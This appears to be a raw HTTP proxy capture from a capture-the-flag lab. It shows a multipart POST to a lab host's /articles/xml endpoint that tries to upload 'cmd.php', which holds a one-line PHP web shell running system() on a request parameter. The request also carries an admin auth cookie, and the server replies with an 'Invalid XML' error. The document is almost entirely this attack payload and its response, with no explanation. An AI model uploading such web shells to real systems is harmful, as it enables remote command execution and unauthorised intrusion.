 1 POST /articles/xml HTTP/1.1
2 Host: 10.129.96.160:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------277773216628034794673244685885
8 Content-Length: 260
9 Origin: http://10.129.96.160:5000
10 Connection: close
11 Referer: http://10.129.96.160:5000/
12 Cookie: auth=
%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e112072945418601deb47d9a6c7de8%22%7D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------277773216628034794673244685885
16 Content-Disposition: form-data; name="file"; filename="cmd.php"
17 Content-Type: application/x-php
18
19 <?php system($_REQUEST['cmd']); ?>
20 -----------------------------277773216628034794673244685885--
21
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 144
5 ETag: W/"90-v0DoTdXwQk7iInwC6sdbQSWTk3E"
6 Date: Wed, 08 Mar 2023 16:52:30 GMT
7 Connection: close
8
9 Invalid XML Example: <post>
<title>
Example Post
</title>
<description>
Example Description
</description>
<markdown>
Example Markdown
</markdown>
</post>